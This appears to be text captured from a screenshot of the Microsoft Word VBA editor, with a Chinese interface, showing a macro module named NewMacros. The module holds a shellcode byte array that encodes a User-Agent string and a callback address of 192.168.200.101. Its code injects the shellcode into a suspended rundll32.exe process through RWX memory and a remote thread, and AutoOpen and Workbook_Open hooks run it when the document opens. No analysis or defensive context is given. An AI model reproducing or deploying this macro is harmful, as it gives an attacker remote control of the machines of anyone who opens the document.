 Microsoft Visual Basic for Applications - 新建 Microsoft Word 文档
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
保存 新建 Microsoft Word 文档(S) Ctrl+S
行 94，列 1
导入文件(I)... Ctrl+M
导出文件(E)... Ctrl+E
移除 NewMacros(R)...
打印(P)... Ctrl+P
关闭并返回到 Microsoft Word(C) Alt+Q
引用
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
ft Word 文档 - NewMacros (代码)
Workbook_Open
-124, 93, -20, 89, -128, 80, 34, -60, -36, -67, -101, 91, -30, -79, -68, -9, 19, 22, -40, -113, -39, -61, 93, -127, -6, 78, 32, 55, 26, 53, 61, -84, 110, 39, -73, 34, -112, -65, _
115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
32, 49, 48, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 50, 59, 32, 87, 79, 87, 54, 52, 59, 32, 84, 114, 105, 100, 101, 110, 116, _
47, 54, 46, 48, 41, 13, 10, 0, -17, -32, -127, 111, -60, -120, -49, -108, 77, 60, 57, 43, -47, -16, 119, -62, -18, 22, 127, 123, -86, -58, 78, 14, 73, 39, -97, 40, -111, 0, 85, -52, _
-91, 53, 49, -122, 4, 100, 127, -54, -110, 56, 120, 96, -74, 101, 0, 100, 35, -5, -79, 81, 14, 50, 17, 20, 82, 23, -81, -22, 121, 80, 62, -27, -48, 95, 3, -5, 69, 45, -63, -85, _
18, -27, 17, -27, -16, 60, -84, -39, -52, -16, 98, 110, -28, 75, 17, -47, -51, 33, 38, 112, 60, 66, 52, 80, -81, -41, 66, -61, -22, 97, -85, -30, -103, 88, -78, -3, 30, -43, -61, 100, _
-14, -43, -101, 28, -105, 60, -27, -63, -6, 122, 28, 75, -91, -19, 39, -125, 56, 101, 127, -22, 0, 39, -84, -75, -29, -81, 34, -36, 120, -126, -19, -39, -12, 26, -20, 14, 102, 63, -18, -68, _
-66, 34, 22, -108, 14, -81, 1, 66, 106, 42, -5, 97, 41, 8, -91, 31, -81, 121, -108, -15, -81, 35, -100, -46, 65, 4, 54, -23, -63, 96, -38, 38, 80, 47, -63, -34, -40, 98, 10, 54, _
111, 3, 94, -114, 101, -119, -16, 95, -89, 57, -45, -47, 12, 86, 8, 15, -18, 2, 76, -81, 1, -85, 85, -86, 117, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 50, 48, 48, 46, 49, 48, 49, 0, 0, 1, -122, -96)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub